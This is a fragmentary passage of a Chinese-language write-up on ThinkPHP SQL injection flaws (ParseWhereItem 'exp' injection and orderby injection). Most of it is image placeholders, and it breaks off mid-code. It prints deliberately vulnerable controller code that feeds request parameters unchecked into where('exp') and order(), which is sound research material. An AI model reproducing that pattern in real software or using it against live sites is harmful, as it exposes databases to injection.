老样子因为漏洞不在where所以直接来到select方法进入$sql = $this->builder->select($options)## 漏洞修复5.0.9复现过程# ThinkPHP ParseWhereItem方法注入二

## 漏洞环境

<?php
namespace app\index\controller;

class Index
{
public function index()
{
$username = request()->get('username');$data = db('users')->where('username','exp',$username)->select(); var_dump($data);
}
}$map['username'] = array('in','admin,r0ser1');  $map['username']  = array('exp',' IN (admin,r0ser1) ');## 漏洞分析# ThinkPHP orderby 方法注入

## 漏洞环境

<?php
namespace app\index\controller;

class Index
{
public function index()
{
$orderby = request()->get('orderby');$result = db('users')->where(['username' => 'R0ser1'])->order($orderby)->find(); var_dump($result);
}
